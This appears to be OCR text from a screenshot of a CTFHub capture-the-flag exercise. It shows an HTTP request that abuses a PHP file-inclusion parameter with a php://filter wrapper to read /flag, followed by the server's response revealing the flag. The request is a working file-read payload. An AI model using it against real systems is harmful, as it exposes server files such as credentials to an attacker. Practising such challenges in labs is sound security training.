 Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /?file=php://filter/resource=/flag HTTP/1.1
1 修改这里就可以
Host: challenge-05454e76723c5233.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 06 Apr 2023 03:48:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 106
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested
11 Access-Control-Allow-Methods: *
12
13 ctfhub{755f9ecafeda3904a6bd1079}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 flag in <code>
/flag